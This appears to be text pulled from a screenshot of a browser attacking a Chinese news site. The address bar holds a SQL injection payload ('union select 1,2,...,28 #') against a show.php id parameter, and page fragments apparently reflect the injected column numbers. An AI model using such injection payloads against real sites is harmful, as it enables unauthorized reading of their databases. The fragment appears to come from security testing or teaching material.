 不安全 | _show.php?id=-243%27%20union%20select%201,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28%20%23
最新资讯
当前位置: 首页 >> 最新资讯>>行业新闻
国内新闻
4
文章来源: 发布时间:13
行业新闻
6